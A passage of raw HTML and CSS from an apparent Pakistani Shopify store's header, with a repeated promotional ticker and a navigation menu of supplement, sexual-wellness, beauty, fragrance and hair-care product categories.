                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25345564574017__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Product Categories</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Food Supplements
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-food-supplements" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Food Supplements
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/height-growth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Height Growth
                                  </a></li><li><a href="/collections/male-fertility-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Male Fertility Supplements
                                  </a></li><li><a href="/collections/mens-sexual-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Sexual Wellness
                                  </a></li><li><a href="/collections/male-enhancement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Male Enhancement
                                  </a></li><li><a href="/collections/prostate-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prostate Health
                                  </a></li><li><a href="/collections/weight-gain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Weight Gain
                                  </a></li><li><a href="/collections/green-world/world-food-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Green World
                                  </a></li><li><a href="/collections/breast-enlargement/breast-enlargement-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Breast Enlargement
                                  </a></li><li><a href="/collections/hair-growth-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair growth supplements
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beauty Personal Care
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-beauty-personal-care" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beauty Personal Care
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/skin-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Skin Care
                                  </a></li><li><a href="/collections/breast-cream/breast-enhance-creams" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Breast Cream
                                  </a></li><li><a href="/collections/makeup/Shop-Makeup-Products-Online-in-Pakistan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makeup
                                  </a></li><li><a href="/collections/bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedding
                                  </a></li><li><a href="/collections/women-beauty-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women Beauty Care
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Health &amp; Wellbeing
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-health-wellbeing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Health &amp; Wellbeing
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/weight-loss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Weight Loss
                                  </a></li><li><a href="/collections/royal-honey-for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Royal Honey for Men
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Health &amp; Beauty
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-health-beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Health &amp; Beauty
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://shopii.com.pk/collections/malaysian-royal-honey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Malaysian Royal Honey
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Men&#39;s Products
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mens-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Men&#39;s Products
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/condoms-lubricants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Condoms &amp; Lubricants
                                  </a></li><li><a href="/collections/sexual-delay-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sexual Delay Products
                                  </a></li><li><a href="/collections/honey-based-sexual-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Honey Based Sexual Supplements
                                  </a></li><li><a href="/collections/diblong-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diblong Products
                                  </a></li><li><a href="/collections/pumps-enlargers-foe-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pumps &amp; Enlargers Foe Men
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Women&#39;s Products
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-womens-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Women&#39;s Products
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/womens-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Fashion
                                  </a></li><li><a href="/collections/women-secret/intimate-wash+vaginal-whitening" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women Secret
                                  </a></li><li><a href="/collections/bust-firming-natural-essential-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bust Firming Natural Essential Oil
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Fragrance Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fragrance-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fragrance Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/perfumes-for-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfumes For Women
                                  </a></li><li><a href="/collections/fragrances-for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fragrances For Men
                                  </a></li><li><a href="/collections/air-freshener-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Air Freshener Spray
                                  </a></li><li><a href="/collections/unisex-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Unisex Perfumes
                                  </a></li><li><a href="/collections/body-spray-for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Spray for Men
                                  </a></li><li><a href="/collections/body-spray-for-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Spray for Women
                                  </a></li><li><a href="/collections/deodorant-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Deodorant Shop
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hair Care
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hair-care" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hair Care
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hair-growth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Growth Oils &amp; Serums
                                  </a></li><li><a href="/collections/hair-color-shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Color Shampoo
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/82455920961/account?locale=en&region_country=PK" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 44.92099322799098%"
            
          ><img src="//shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=500" alt="Shop Now" srcset="//shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=50 50w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=100 100w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=150 150w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=200 200w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=250 250w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=300 300w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=400 400w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=500 500w" width="200" height="89.84198645598194" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
